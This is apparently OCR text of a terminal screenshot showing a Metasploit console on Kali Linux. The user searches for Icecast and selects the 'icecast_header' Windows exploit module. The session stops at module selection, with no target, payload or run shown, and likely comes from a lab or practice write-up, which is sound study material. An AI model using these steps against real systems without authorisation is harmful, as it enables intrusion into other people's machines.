 root@kali: ~
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) >